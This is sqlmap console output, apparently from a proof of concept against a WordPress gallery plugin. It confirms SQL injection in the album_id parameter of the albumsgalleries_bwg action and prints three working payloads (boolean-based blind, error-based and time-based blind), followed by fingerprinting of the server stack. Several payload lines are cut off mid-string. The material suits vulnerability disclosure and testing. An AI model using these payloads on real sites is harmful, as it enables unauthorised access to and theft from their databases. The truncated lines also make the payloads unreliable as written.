 GET parameter 'album_id' is vulnerable. Do you want to keep testing the others (if any)? [y
sqlmap identified the following injection point(s) with a total of 403 HTTP(s) requests:
---
Parameter: album_id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: action=albumsgalleries_bwg&album_id=1 RLIKE (SELECT (CASE WHEN (5172=5172) THE
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR
Payload: action=albumsgalleries_bwg&album_id=1 AND (SELECT 5662 FROM(SELECT COUNT(*),CO
T(5662=5662,1))),0x716a6a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: action=albumsgalleries_bwg&album_id=1 AND (SELECT 4072 FROM (SELECT(SLEEP(5)))
---
[16:17:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 7.0.12
back-end DBMS: MySQL >= 5.0
[16:17:14] [WARNING] HTTP error codes detected during run: